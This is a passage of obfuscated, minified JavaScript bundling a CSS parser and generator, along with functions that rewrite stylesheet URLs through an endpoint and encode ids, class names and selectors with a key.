limit-last":t(562),"-webkit-background-clip":t(3280),"-webkit-column-break-after":t(3500),"-webkit-column-break-before":t(3500),"-webkit-column-break-inside":t(3500),"-webkit-font-smoothing":t(729),"-webkit-mask-box-image":t(1041),"-webkit-print-color-adjust":t(2940),"-webkit-text-security":t(2847),"-webkit-user-drag":t(872),"-webkit-user-select":t(3593),"alignment-baseline":t(411),"baseline-shift":t(2946),behavior:t(990),cue:t(1276),"cue-after":t(2539),"cue-before":t(2539),"glyph-orientation-horizontal":t(2180),"glyph-orientation-vertical":t(2180),kerning:t(1307),pause:t(345),"pause-after":t(309),"pause-before":t(309),rest:t(2780),"rest-after":t(309),"rest-before":t(309),src:t(1462),speak:t(3473),"speak-as":t(3127),"unicode-range":t(3060),"voice-balance":t(1288),"voice-duration":t(3653),"voice-family":t(3447),"voice-pitch":t(699),"voice-range":t(699),"voice-rate":t(893),"voice-stress":t(447),"voice-volume":t(1673),"white-space-trim":t(3620)},atrules:{charset:{prelude:t(2372),descriptors:null},"counter-style":{prelude:t(1619),descriptors:{"additive-symbols":t(2338),fallback:t(1619),negative:t(2259),pad:t(1509),prefix:t(3033),range:t(2797),"speak-as":t(668),suffix:t(3033),symbols:t(902),system:t(2528)}},document:{prelude:t(1638),descriptors:null},"font-palette-values":{prelude:t(1102),descriptors:{"base-palette":t(1583),"font-family":t(922),"override-colors":t(3498)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(1137),"descent-override":t(1137),"font-display":t(3354),"font-family":t(1865),"font-feature-settings":t(1893),"font-variation-settings":t(3199),"font-stretch":t(2899),"font-style":t(2865),"font-weight":t(2342),"line-gap-override":t(1137),"size-adjust":t(2977),src:t(1462),"unicode-range":t(3060)}},"font-feature-values":{prelude:t(922),descriptors:null},import:{prelude:t(2386),descriptors:null},keyframes:{prelude:t(684),descriptors:null},layer:{prelude:t(3038),descriptors:null},media:{prelude:t(1594),descriptors:null},namespace:{prelude:t(3108),descriptors:null},page:{prelude:t(1289),descriptors:{bleed:t(3656),marks:t(449),"page-orientation":t(2279),size:t(3544)}},"position-try":{prelude:t(1102),descriptors:{top:t(2025),left:t(1435),bottom:t(3371),right:t(2384),"inset-block-start":t(2228),"inset-block-end":t(756),"inset-inline-start":t(1411),"inset-inline-end":t(2614),"inset-block":t(2544),"inset-inline":t(1506),inset:t(1258),"margin-top":t(1567),"margin-left":t(1281),"margin-bottom":t(3220),"margin-right":t(3266),"margin-block-start":t(1560),"margin-block-end":t(1815),"margin-inline-start":t(2817),"margin-inline-end":t(2460),margin:t(3333),"margin-block":t(2723),"margin-inline":t(2035),width:t(2049),height:t(855),"min-width":t(797),"min-height":t(335),"max-width":t(524),"max-height":t(2588),"block-size":t(1587),"inline-size":t(2282),"min-block-size":t(2641),"min-inline-size":t(1391),"max-block-size":t(3417),"max-inline-size":t(2644),"align-self":t(393),"justify-self":t(1956)}},property:{prelude:t(2890),descriptors:{syntax:t(2372),inherits:t(2649),"initial-value":t(1764)}},scope:{prelude:t(776),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(1215),descriptors:null},container:{prelude:t(392),descriptors:null},nest:{prelude:t(1374),descriptors:null}},node:tt};function tu(e){const n=t;switch(this[n(2255)]){case ie:return this[n(1537)]();case be:return this[n(3631)]();case ye:return this[n(3307)](this[n(311)],e[n(2651)]);case we:return this[n(714)](this[n(311)],e[n(2651)]);case se:return this[n(2173)]();case de:return this[n(1607)]();case ue:return this[n(3521)]();case le:return this[n(1997)]();case re:return this[n(3662)](this[n(1025)],this[n(2491)],n(3109))?this[n(2926)]():this[n(656)](this[n(311)],e[n(2651)]);case ae:return this[n(2926)]();case ne:return this[n(1491)](this[n(1025)],117)&&this[n(1491)](this[n(1025)]+1,43)?this[n(489)]():this[n(1941)]();case ce:{const t=this[n(1191)](this[n(1025)]);if(47===t||42===t||43===t||45===t)return this[n(3631)]();35===t&&this[n(478)](n(2514),this[n(1025)]+1);break}}}const eu={getNode:tu},nu={onWhiteSpace:function(e,n){const r=t;null!==n[r(2930)]&&r(1524)!==n[r(2930)][r(1663)]&&null!==e&&r(1524)!==e[r(1663)]&&n[r(1039)]({type:r(1524),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(2255)]){case we:return this[e(2984)]();case ie:return this[e(3026)]();case pe:return this[e(1178)](1)===pe?this[e(2957)]():this[e(1265)]();case ne:return this[e(2868)]();case le:case ue:return this[e(3521)]();case de:46===this[e(1191)](this[e(1025)])&&this[e(478)](e(3666),this[e(1025)]+1);break;case ce:switch(this[e(1191)](this[e(1025)])){case 43:case 62:case 126:case 47:return this[e(1524)]();case 46:return this[e(1808)]();case 42:case 124:return this[e(2868)]();case 35:return this[e(3026)]();case 38:return this[e(1718)]()}}}};function ru(e){const n=t;return null!==e&&n(3631)===e[n(1663)]&&("-"===e[n(344)][e[n(344)][n(1296)]-1]||"+"===e[n(344)][e[n(344)][n(1296)]-1])}const ou={getNode:tu,onWhiteSpace(e,n){const r=t;ru(e)&&(e[r(344)]=" "+e[r(344)]),ru(n[r(2930)])&&(n[r(2930)][r(344)]+=" ")},expression:function(){const e=t;return this[e(2708)](this[e(464)](null,!1))},var:function(){const e=t,n=this[e(634)]();if(this[e(531)](),n[e(1039)](this[e(1941)]()),this[e(531)](),this[e(2255)]===be){n[e(1039)](this[e(3631)]());const t=this[e(476)],r=this[e(2236)]?this[e(633)](null):this[e(464)](this[e(831)],!1);if(e(633)===r[e(1663)]&&r[e(2846)][e(2530)])for(let n=t-this[e(476)];n<=0;n++)if(this[e(1178)](n)===he){r[e(2846)][e(557)]({type:e(690),loc:null,value:" "});break}n[e(1039)](r)}return n}},iu=new Set([t(2424),t(3164),t(2786),"or"]),su={parse:{prelude(){const e=t,n=this[e(634)]();if(this[e(2255)]===ne){const t=this[e(3252)](this[e(1025)],this[e(2491)]);iu[e(1885)](t[e(2155)]())||n[e(1039)](this[e(1941)]())}return n[e(1039)](this[e(1754)](e(2036))),n},block(e=!1){return this[t(3528)](e)}}},au={parse:{prelude:null,block(){return this[t(3528)](!0)}}};function cu(e,n){const r=t;return this[r(616)]((()=>{const t=r;try{return e[t(578)](this)}finally{this[t(531)](),this[t(2273)](0)!==ke&&this[t(478)]()}}),n||(()=>this[r(464)](null,!0)))}const lu={layer(){const e=t;this[e(531)]();const n=this[e(634)](),r=cu[e(578)](this,this[e(3347)]);return e(464)===r[e(1663)]&&""===r[e(344)]||n[e(1039)](r),n},supports(){const e=t;this[e(531)]();const n=this[e(634)](),r=cu[e(578)](this,this[e(2243)],(()=>cu[e(578)](this,(()=>this[e(1754)](e(3e3))))));return e(464)===r[e(1663)]&&""===r[e(344)]||n[e(1039)](r),n}},uu={container:su,"font-face":au,import:{parse:{prelude(){const e=t,n=this[e(634)]();switch(this[e(2255)]){case se:n[e(1039)](this[e(2173)]());break;case ae:case re:n[e(1039)](this[e(2926)]());break;default:this[e(478)](e(1159))}return this[e(531)](),this[e(2255)]===ne&&this[e(3662)](this[e(1025)],this[e(2491)],e(2333))?n[e(1039)](this[e(1941)]()):this[e(2255)]===re&&this[e(3662)](this[e(1025)],this[e(2491)],e(1445))&&n[e(1039)](this[e(656)](null,lu)),this[e(531)](),this[e(2255)]===re&&this[e(3662)](this[e(1025)],this[e(2491)],e(3448))&&n[e(1039)](this[e(656)](null,lu)),this[e(2273)](0)!==ne&&this[e(2273)](0)!==ye||n[e(1039)](this[e(938)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(2708)](this[e(2699)]())},block(){return this[t(3528)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(2708)](this[e(938)]())},block(e=!1){return this[t(3528)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(2708)](this[e(1705)]())},block(){return this[t(3528)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(2708)](this[e(1705)]())},block(){return this[t(3528)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(2708)](this[e(3317)]())},block(e=!1){return this[t(3528)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(3528)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(2708)](this[e(1754)](e(3e3)))},block(e=!1){return this[t(3528)](e)}}}},du={parse(){const e=t;return this[e(2708)](this[e(1705)]())}},hu={parse(){const e=t;return this[e(2708)](this[e(725)]())}},mu={parse(){const e=t;return this[e(2708)](this[e(1941)]())}},fu={parse:function(){const e=t,n=this[e(634)]();this[e(531)]();t:for(;!this[e(1766)];){switch(this[e(2255)]){case ne:n[e(1039)](this[e(1941)]());break;case se:n[e(1039)](this[e(2173)]());break;case be:n[e(1039)](this[e(3631)]());break;case ke:break t;default:this[e(478)](e(2393))}this[e(531)]()}return n}},pu={parse(){const e=t;return this[e(2708)](this[e(2973)]())}},gu={dir:mu,has:du,lang:fu,matches:du,is:du,"-moz-any":du,"-webkit-any":du,where:du,not:du,"nth-child":pu,"nth-last-child":pu,"nth-last-of-type":pu,"nth-of-type":pu,slotted:hu,host:hu,"host-context":hu},bu=function n(r){const o=t,i=function(t){const e=a1u;let n="",r=e(3535),o=!1,i=pn,s=!1;const a=new en,c=Object[e(3183)](new an,function(t){const n=e,r={context:Object[n(1523)](null),features:Object[n(3183)](Object[n(1523)](null),t[n(1298)]),scope:Object[n(3183)](Object[n(1523)](null),t[n(1217)]),atrule:bn(t[n(1805)]),pseudo:bn(t[n(3557)]),node:bn(t[n(2508)])};for(const[e,o]of Object[n(1197)](t[n(1513)]))switch(typeof o){case n(1410):r[n(2152)][e]=o;break;case n(3088):r[n(2152)][e]=gn(o)}return{config:r,...r,...r[n(2508)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:fn,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new un,createSingleNodeList:t=>(new un)[e(557)](t),getFirstListNode:t=>t&&t[e(2473)],getLastListNode:t=>t&&t[e(2930)],parseWithFallback(t,n){const r=e,o=this[r(476)];try{return t[r(578)](this)}catch(t){if(s)throw t;this[r(1470)](o-this[r(476)]);const e=n[r(578)](this);return s=!0,i(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(1178)](t++),r!==he&&r!==_e)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(1296)]?n[e(1191)](t):0,substring:(t,r)=>n[e(3252)](t,r),substrToCursor(t){const n=e;return this[n(2545)][n(3252)](t,this[n(1025)])},cmpChar:(t,e)=>Pe(n,t,e),cmpStr:(t,e,r)=>Ve(n,t,e,r),consume(t){const n=e,r=this[n(1025)];return this[n(3119)](t),this[n(1927)](r)},consumeFunctionName(){const t=e,r=n[t(3252)](this[t(1025)],this[t(2491)]-1);return this[t(3119)](re),r},consumeNumber(t){const r=e,o=n[r(3252)](this[r(1025)],Ye(n,this[r(1025)]));return this[r(3119)](t),o},eat(t){const n=e;if(this[n(2255)]!==t){const e=Ke[t][n(1608)](0,-6)[n(2685)](/-/g," ")[n(2685)](/^./,(t=>t[n(495)]()));let r=(/[[\](){}]/[n(3464)](e)?'"'+e+'"':e)+n(3418),o=this[n(1025)];switch(t){case ne:this[n(2255)]===re||this[n(2255)]===ae?(o=this[n(2491)]-1,r=n(2350)):r=n(3666);break;case ie:this[n(3568)](35)&&(this[n(1826)](),o++,r=n(773));break;case ue:this[n(2255)]===le&&(o=this[n(2491)],r=n(2912))}this[n(478)](r,o)}this[n(1826)]()},eatIdent(t){const n=e;this[n(2255)]===ne&&!1!==this[n(3651)](0,t)||this[n(478)](n(2620)+t+n(3177)),this[n(1826)]()},eatDelim(t){const n=e;this[n(3568)](t)||this[n(478)](n(866)+String[n(2156)](t)+n(3177)),this[n(1826)]()},getLocation:(t,n)=>o?a[e(2043)](t,n,r):null,getLocationFromList(t){const n=e;if(o){const e=this[n(590)](t),o=this[n(2359)](t);return a[n(2043)](null!==e?e[n(1390)][n(3479)][n(1040)]-a[n(1035)]:this[n(1025)],null!==o?o[n(1390)][n(3590)][n(1040)]-a[n(1035)]:this[n(1025)],r)}return null},error(t,r){const o=e,i=void 0!==r&&r<n[o(1296)]?a[o(1908)](r):this[o(1766)]?a[o(1908)](function(t,e){const n=o;for(;e>=0&&Be(t[n(1191)](e));e--);return e+1}(n,n[o(1296)]-1)):a[o(1908)](this[o(1025)]);throw new mn(t||o(2693),n,i[o(1040)],i[o(1490)],i[o(900)],a[o(3373)],a[o(466)])}});return Object[e(3183)]((function(t,l){const u=e;n=t,l=l||{},c[u(662)](n,cn),a[u(662)](n,l[u(1040)],l[u(1490)],l[u(900)]),r=l[u(1450)]||u(3535),o=Boolean(l[u(469)]),i=u(1410)==typeof l[u(3295)]?l[u(3295)]:pn,s=!1,c[u(3137)]=!(u(3137)in l)||Boolean(l[u(3137)]),c[u(2532)]=!(u(2532)in l)||Boolean(l[u(2532)]),c[u(2955)]=!(u(2955)in l)||Boolean(l[u(2955)]),c[u(2236)]=u(2236)in l&&Boolean(l[u(2236)]);const{context:d=u(3503),onComment:h}=l;if(d in c[u(2152)]==0)throw new Error(u(2122)+d+"`");u(1410)==typeof h&&c[u(746)](((t,e,r)=>{const o=u;if(t===_e){const t=c[o(1908)](e,r),i=Ve(n,r-2,r,"*/")?n[o(1608)](e+2,r-2):n[o(1608)](e+2,r);h(i,t)}}));const m=c[u(2152)][d][u(578)](c,l);return c[u(1766)]||c[u(478)](),m}),{SyntaxError:mn,config:c[e(2411)]})}(r),s=function(t){const e=a1u,n=function(t){const e=a1u,n={};for(const r in t[e(2508)])if(Mn[e(578)](t[e(2508)],r)){const o=t[e(2508)][r];if(!o[e(3432)])throw new Error(e(806)+r+e(340));n[r]=Cn(0,o)}return n}(t),r={},o={},i=Symbol(e(503)),s=Symbol(e(3310));for(const t in n)Mn[e(578)](n,t)&&null!==n[t]&&(r[t]=Bn(n[t],!1),o[t]=Bn(n[t],!0));const a=In(r),c=In(o),l=function(t,l){const u=e;function d(t,e,n){const r=a1u,o=h[r(578)](g,t,e,n);return o===i||o!==s&&(!(!f[r(3277)](t[r(1663)])||!f[t[r(1663)]](t,g,d,p))||m[r(578)](g,t,e,n)===i)}let h=Tn,m=Tn,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:i,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(1410)==typeof l)h=l;else if(l&&(h=Nn(l[u(1719)]),m=Nn(l[u(2075)]),l[u(1057)]&&(f=o),l[u(3024)])){if(a[u(3277)](l[u(3024)]))f=l[u(1057)]?c[l[u(3024)]]:a[l[u(3024)]];else if(!n[u(3277)](l[u(3024)]))throw new Error(u(2840)+l[u(3024)]+u(2145)+Object[u(1958)](n)[u(1522)]()[u(3257)](", ")+")");h=On(h,l[u(3024)]),m=On(m,l[u(3024)])}if(h===Tn&&m===Tn)throw new Error(u(2987));d(t)};return l[e(2401)]=i,l[e(1470)]=s,l[e(2779)]=function(t,e){let n=null;return l(t,(function(t,r,o){if(e[a1u(578)](this,t,r,o))return n=t,i})),n},l[e(1327)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,o){if(e[a1u(578)](this,t,r,o))return n=t,i}}),n},l[e(3625)]=function(t,e){const n=[];return l(t,(function(t,r,o){const i=a1u;e[i(578)](this,t,r,o)&&n[i(1039)](t)})),n},l}(r),a=function(t){const n=a1u,r=new Map;for(let[e,o]of Object[n(1197)](t[n(2508)]))n(1410)==typeof(o[n(2580)]||o)&&r[n(2506)](e,o[n(2580)]||o);return function(t,o){const i=n;let s="",a=0,c={node(t){const e=a1u;if(!r[e(1885)](t[e(1663)]))throw new Error(e(1129)+t[e(1663)]);r[e(2947)](t[e(1663)])[e(578)](l,t)},tokenBefore:Sn,token(t,e){const n=a1u;a=this[n(3179)](a,t,e),this[n(2125)](e,t,!1),t===ce&&92===e[n(1191)](0)&&this[n(2125)]("\n",he,!0)},emit(t){s+=t},result:()=>s};o&&(i(1410)==typeof o[i(1252)]&&(c=o[i(1252)](c)),o[i(848)]&&(c=function(t){const e=i,n=new wn.x,r={line:1,column:0},o={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(2508)];t[e(2508)]=function(t){const i=e;if(t[i(1390)]&&t[i(1390)][i(3479)]&&vn[i(1885)](t[i(1663)])){const e=t[i(1390)][i(3479)][i(1490)],d=t[i(1390)][i(3479)][i(900)]-1;o[i(1490)]===e&&o[i(900)]===d||(o[i(1490)]=e,o[i(900)]=d,r[i(1490)]=c,r[i(900)]=l,u&&(u=!1,r[i(1490)]===s[i(1490)]&&r[i(900)]===s[i(900)]||n[i(2645)](a)),u=!0,n[i(2645)]({source:t[i(1390)][i(2545)],original:o,generated:r}))}d[i(578)](this,t),u&&vn[i(1885)](t[i(1663)])&&(s[i(1490)]=c,s[i(900)]=l)};const h=t[e(2125)];t[e(2125)]=function(t,n,r){const o=e;for(let e=0;e<t[o(1296)];e++)10===t[o(1191)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(1304)];return t[e(1304)]=function(){return u&&n[e(2645)](a),{css:m(),map:n}},t}(c)),o[i(353)]in e&&(c[i(3179)]=e[o[i(353)]]));const l={node:t=>c[i(2508)](t),children:zn,token:(t,e)=>c[i(864)](t,e),tokenize:En};return c[i(2508)](t),c[i(1304)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1u;t[e(2846)]&&t[e(2846)]instanceof un==0&&(t[e(2846)]=(new un)[e(1916)](t[e(2846)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1u;t[e(2846)]&&t[e(2846)]instanceof un&&(t[e(2846)]=t[e(2846)][e(1902)]())}}),t)}),u={lexer:null,createLexer:t=>new zo(t,u,u[o(554)][o(3432)]),tokenize:cn,parse:i,generate:a,walk:s,find:s[o(2779)],findLast:s[o(1327)],findAll:s[o(3625)],fromPlainObject:c,toPlainObject:l,fork(t){const e=o,i=To({},r);return n(e(1410)==typeof t?t(i):To(i,t))}};var d;return u[o(554)]=new zo({generic:r[o(569)],cssWideKeywords:r[o(3202)],units:r[o(1448)],types:r[o(2949)],atrules:r[o(793)],properties:r[o(1924)],node:r[o(2508)]},u),u}(To({},{...$l,parseContext:{default:t(2755),stylesheet:t(2755),atrule:t(2038),atrulePrelude(e){const n=t;return this[n(1701)](e[n(1805)]?String(e[n(1805)]):null)},mediaQueryList:t(938),mediaQuery:t(3442),condition(e){const n=t;return this[n(1754)](e[n(1686)])},rule:t(1149),selectorList:t(1705),selector:t(725),block(){return this[t(3528)](!0)},declarationList:t(1910),declaration:t(2243),value:t(633)},features:{supports:{selector(){return this[t(725)]()}},container:{style(){return this[t(2243)]()}}},scope:et,atrule:uu,pseudo:gu,node:nt,node:tt})),{tokenize:wu,parse:vu,generate:yu,lexer:ku,createLexer:xu,walk:Au,find:_u,findLast:Su,findAll:zu,toPlainObject:Eu,fromPlainObject:Mu,fork:Tu}=bu,Nu=e=>e[t(2654)](t(2072))||e[t(2654)](t(2774))?e=(e=(e=(e=e[t(2685)](/(^width\s*:)/g,t(1862)))[t(2685)](/([^-]width\s*:)/g,t(1862)))[t(2685)](/(^height\s*:)/g,t(1862)))[t(2685)](/([^-]height\s*:)/g,t(1862)):e;function Ou(e){const n=t;try{return new Blob([e])[n(534)]}catch{return n(627)!=typeof TextEncoder?(new TextEncoder)[n(1788)](e)[n(1296)]:2*e[n(1296)]}}function Cu(t,e){return Ou(t)+Ou(e)}function Bu(){const e=t;if(arguments[e(1296)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(2947)](t),set(t,o){const i=e,s=Cu(t,o),a=r+s;return!(a>5242880||(n[i(2506)](t,o),r=a,0))},has:t=>n[e(1885)](t),delete(t){const o=e;if(!n[o(1885)](t))return!1;const i=n[o(2947)](t);return n[o(2114)](t),r-=Cu(t,i),r<0&&(r=0),!0},clear(){n[e(1095)](),r=0}}}const Iu=e=>{const n=t;let{protectUrlContext:r,stylesheet:o,baseUrl:i="",key:s,endpoint:a=rt.A[n(313)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return Hu({protectUrlContext:r,stylesheet:o,direction:n(1171),context:n(1247),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},Uu=t(627)!=typeof window,Wu=Bu(Uu),ju=Bu(Uu),Lu=e=>{const n=t;let{protectUrlContext:r,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?Wu:ju;let u=l[n(2947)](o);return u||(u=Hu({protectUrlContext:r,stylesheet:o,direction:n(1171),context:n(1138),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(2506)](o,u)),u},Fu=e=>{const n=t;let{protectUrlContext:r,value:o,baseUrl:i="",key:s,endpoint:a=rt.A[n(313)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return Hu({protectUrlContext:r,stylesheet:o,context:n(344),direction:n(1171),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function Ru(e,n,r){const o=t,i=wt.z1[o(1296)];if("*="===e){const t=r(n);n=(0,wt._)(t)?t[o(1608)](i+4):t}else if("$="===e){const t=r(n);n=(0,wt._)(t)?t[o(1608)](i+4):t}else n=r(n);return n}function Hu(e){const n=t,{stylesheet:r,context:o}=e;let i,s,a,c;if(n(1171)===e[n(703)]){const{protectUrlContext:t,baseUrl:r,key:o,endpoint:l=rt.A[n(313)],isPageLevel:u}=e;i=t=>e[n(670)]&&!e[n(670)](t)?t:(0,wt.md)(t[n(3178)]("\\")[n(3257)](""),o),s=function(i){const s=n;let a=arguments[s(1296)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(2926)];return i[s(1260)]("{{")&&i[s(2116)]("}}")?i:i[s(1260)](".")&&!i[s(1260)]("./")&&!i[s(1260)](s(2435))||i[s(1260)]("#")?Lu({protectUrlContext:t,selector:i,key:o,idFilter:e[s(670)],attributeFilter:e[s(907)]}):e[s(3096)]&&!e[s(3096)](i)?i:(u&&a===ht.MN[s(709)]&&(a=ht.MN[s(3037)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(i,r)[s(2164)]:i,kind:a,key:o,endpoint:l}))},a=t=>e[n(907)]&&!e[n(907)](t)?t:n(1104)[n(439)]((0,wt.md)(t[n(1608)](5),o)[n(2155)]()),c=t=>e[n(611)]&&e[n(611)](t)?n(3644)+(0,wt.md)(t[n(2155)](),o):t}else n(1755)===e[n(703)]?(i=t=>(0,wt._)(t)?(0,wt.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(3423)]:t,a=t=>(0,wt._)(t[n(1608)](5))?n(1104)+(0,wt.ks)(t[n(1608)](5)[n(2155)]()):t,c=t=>t[n(1260)](n(3644))&&(0,wt._)(t[n(1608)](3))?(0,wt.ks)(t[n(1608)](3)):t):n(836)===e[n(703)]&&(i=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(1657)])[r(2164)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=vu(r,{context:o});return Au(u,{enter(t){const r=n;var o,u,d,h,m,f,p;l[r(1039)](t);const g=l[r(1296)]>=3&&r(3481)===l[l[r(1296)]-3][r(1814)];if(r(3026)===t[r(1663)])t[r(1814)]=i(t[r(1814)]);else if(r(1808)===t[r(1663)])t[r(1814)]=i(t[r(1814)]);else if(r(2984)===t[r(1663)]&&r(1941)===t[r(1814)][r(1663)]&&t[r(1814)][r(1814)][r(1260)](r(1104)))t[r(1814)][r(1814)]=a(t[r(1814)][r(1814)]);else if(r(2984)!==t[r(1663)]||r(1941)!==t[r(1814)][r(1663)]||"id"!==t[r(1814)][r(1814)]&&r(336)!==t[r(1814)][r(1814)]&&r(2777)!==t[r(1814)][r(1814)]||r(2173)!==(null===(o=t[r(344)])||void 0===o?void 0:o[r(1663)]))if(r(2984)!==t[r(1663)]||r(1941)!==t[r(1814)][r(1663)]||r(2072)!==t[r(1814)][r(1814)]&&r(2774)!==t[r(1814)][r(1814)]||r(2173)!==(null===(u=t[r(344)])||void 0===u?void 0:u[r(1663)]))if(r(2984)===t[r(1663)]&&r(1941)===t[r(1814)][r(1663)]&&r(1115)===t[r(1814)][r(1814)]&&r(2173)===(null===(d=t[r(344)])||void 0===d?void 0:d[r(1663)])&&(t[r(344)][r(344)][r(2654)](r(2072))||t[r(344)][r(344)][r(2654)](r(2774)))){if(r(1171)===e[r(703)]){const e=Nu(t[r(344)][r(344)]);e!==t[r(344)][r(344)]&&(t[r(344)][r(344)]=t[r(344)][r(344)]+", "+e)}else if(r(1755)===e[r(703)]){const e=(b=t[r(344)][r(344)])[r(2654)](r(2072))||b[r(2654)](r(2774))?b=(b=(b=(b=b[r(2685)](/(^width\s*:)   /g,"$1"))[r(2685)](/([^-]width\s*:)   /g,"$1"))[r(2685)](/(^height\s*:)   /g,"$1"))[r(2685)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(344)][r(344)]&&(t[r(344)][r(344)]=e)}}else if(r(2984)===t[r(1663)]&&r(1941)===t[r(1814)][r(1663)]&&r(1930)===t[r(1814)][r(1814)]&&r(2173)===(null===(h=t[r(344)])||void 0===h?void 0:h[r(1663)]))r(1171)===e[r(703)]?t[r(344)][r(344)]=Ru(t[r(3070)],t[r(344)][r(344)],i):t[r(344)][r(344)]=i(t[r(344)][r(344)]);else if(r(2984)===t[r(1663)]&&r(1941)===t[r(1814)][r(1663)]&&"id"===t[r(1814)][r(1814)]&&r(1941)===(null===(m=t[r(344)])||void 0===m?void 0:m[r(1663)]))r(1171)===e[r(703)]?t[r(344)][r(1814)]=Ru(t[r(3070)],t[r(344)][r(1814)],i):t[r(344)][r(1814)]=i(t[r(344)][r(1814)]);else if(r(2984)===t[r(1663)]&&r(1941)===t[r(1814)][r(1663)]&&r(2765)===t[r(1814)][r(1814)]&&r(1941)===(null===(f=t[r(344)])||void 0===f?void 0:f[r(1663)]))e[r(703)],t[r(1814)][r(1814)]=i(t[r(1814)][r(1814)]);else if(r(2984)===t[r(1663)]&&r(1941)===t[r(1814)][r(1663)]&&r(2366)===t[r(1814)][r(1814)]&&r(2173)===(null===(p=t[r(344)])||void 0===p?void 0:p[r(1663)])){const n=t[r(344)][r(344)];if(r(1171)===e[r(703)])if("="!==t[r(3070)]&&null!==t[r(3070)]||!n[r(2654)](" "))t[r(344)][r(344)]=Ru(t[r(3070)],n,i);else{const o=n[r(3178)](/\s+/)[r(528)]((t=>t[r(1296)]>0));t[r(344)][r(344)]=o[r(586)]((t=>{const n=r,o=t[n(3178)]("\\")[n(3257)]("");return e[n(670)]&&!e[n(670)](o)?t:(0,wt.md)(o,e[n(1725)])}))[r(3257)](" ")}else n[r(2654)](" ")?t[r(344)][r(344)]=n[r(3178)](/\s+/)[r(528)]((t=>t[r(1296)]>0))[r(586)]((t=>(0,wt._)(t)?(0,wt.ks)(t):t))[r(3257)](" "):t[r(344)][r(344)]=i(n)}else if(g&&r(2173)===t[r(1663)])t[r(344)]=s(t[r(344)],ht.MN[r(709)]);else if(r(2926)===t[r(1663)])t[r(344)]=s(t[r(344)],g?ht.MN[r(709)]:ht.MN[r(2926)]);else if(r(1149)===t[r(1663)])t[r(1241)][r(2846)][r(3148)]((t=>{const n=r;n(464)===t[n(1663)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(3464)](t[n(344)])&&(t[n(344)]=Hu({...e,stylesheet:t[n(344)],context:n(1247)}))}));else if(r(464)===t[r(1663)]&&t[r(344)][r(2595)]()[r(1260)](r(3109))&&t[r(344)][r(2595)]()[r(2116)](")")){const e=t[r(344)][r(2595)]()[r(1608)](4,-1)[r(2595)](),n=e[r(3536)](/^'(.*)'$/),o=e[r(3536)](/^"(.*)"$/);let i="";i=n?"'"[r(439)](s(n[1],ht.MN[r(2926)]),"'"):o?'"'[r(439)](s(o[1],ht.MN[r(2926)]),'"'):s(e,ht.MN[r(2926)]),t[r(344)]=t[r(344)][r(2685)](e,i)}else r(2868)===t[r(1663)]&&(t[r(1814)]=c(t[r(1814)]));else r(1171)===e[r(703)]?t[r(344)][r(344)]=r(2417)+t[r(344)][r(344)]:t[r(344)][r(344)]=t[r(344)][r(344)][r(1260)](r(2417))?t[r(344)][r(344)][r(1608)](3):t[r(344)][r(344)];else r(1171)===e[r(703)]?t[r(344)][r(344)]=Ru(t[r(3070)],t[r(344)][r(344)],i):t[r(344)][r(344)]=i(t[r(344)][r(344)]);var b},leave(t){l[n(2982)]()}}),yu(u)}k(2369);const Du=[],Pu={};var Vu=k(5557);const qu=e=>Lt.A[t(2947)]()[t(514)][t(578)](e,/[A-Z]/g,(e=>"-"[t(439)](e[t(2155)]())));var Xu=k(3639);function Ju(e){const n=t;var r;let{_window:o=window,protectUrlContext:i,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(3133)](),!s[n(2654)]("<"))return s;s[n(2654)](n(1600))&&(s=Lt.A[n(2947)](o)[n(514)][n(578)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(o[n(2917)]),h=Lt.A[n(2947)](o)[n(1489)][n(578)](d,s,n(890)),m=h[n(1140)](n(734)),f=(null==m?void 